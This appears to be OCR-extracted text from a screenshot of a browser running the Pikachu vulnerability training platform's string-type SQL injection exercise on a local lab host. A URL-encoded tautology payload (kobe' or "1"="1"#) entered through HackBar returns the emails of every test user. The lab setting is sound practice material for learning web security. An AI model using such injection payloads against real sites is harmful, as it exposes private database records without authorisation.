 Get the pikachu
192.168.32.104/pikachu/vul/sqli/sqli_str.php?name=kobe'+or+"1"+%3D+"1"%23&submit=查询
搜索
百度
火狐官方站点
百度
火狐官方站点
新手上路
百度一下，你就知道
百度一下，你就知道
常用网址
京东商城
京东商城
京东商城
京东商城
外面的世界
论坛
移动设备上的书签
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.32.104
/pikachu/vul/sqli
/sqli_str.php?name=kobe%2
7+or+%221%22+%3D+%221
%22%23&submit=%E6%9F
Auto-Pwn
Enable Post Data
Enable Referer
http://192.168.32.104
/pikachu/vul/sqli
/sqli_str.php?name=kobe%2
2+or+%221%22+%3D+%221%22&
submit=%E6%9F%A5%E8%AF%A2
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
sqli
字符型注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: kobe@pikachu.com
your uid:8
your email is: aaa@pikachu.com